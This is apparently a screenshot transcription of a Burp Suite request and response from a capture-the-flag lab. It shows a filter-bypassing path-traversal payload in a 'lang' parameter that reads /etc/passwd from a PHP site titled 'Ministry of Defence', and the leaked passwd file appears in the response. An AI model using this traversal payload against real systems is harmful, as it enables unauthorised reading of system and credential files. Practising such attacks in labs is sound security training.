 Pretty Raw \n Actions
1 GET /?lang=....//....//....//....//....//....//....//....//....//etc/passwd
HTTP/1.1
2 Host: 139.59.174.238:30362
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9
10
Pretty Raw Render \n Actions
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1726
8
9 <html>
10 <header>
11 <meta name='author' content='bertolis, makelaris'>
12 <title>
Ministry of Defence
</title>
13 <link rel="stylesheet" href="/static/css/main.css">
14 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootswatch/4.5.
15 </header>
16
17 <body>
18 <div class="language">
19 <a href="?lang=en.php">EN</a>
20 <a href="?lang=qw.php">QW</a>
21 </div>
22
23 root:x:0:0:root:/root:/bin/ash
24 bin:x:1:1:bin:/bin:/sbin/nologin
25 daemon:x:2:2:daemon:/sbin:/sbin/nologin
26 adm:x:3:4:adm:/var/adm:/sbin/nologin
27 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
28 sync:x:5:0:sync:/sbin:/bin/sync
29 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
30 halt:x:7:0:halt:/sbin:/sbin/halt
31 mail:x:8:12:mail:/var/mail:/sbin/nologin
32 news:x:9:13:news:/usr/lib/news:/sbin/nologin
33 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
34 operator:x:11:0:operator:/root:/sbin/nologin
35 man:x:13:15:man:/usr/man:/sbin/nologin
36 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
37 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
38 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
39 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
40 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
41 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
42 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin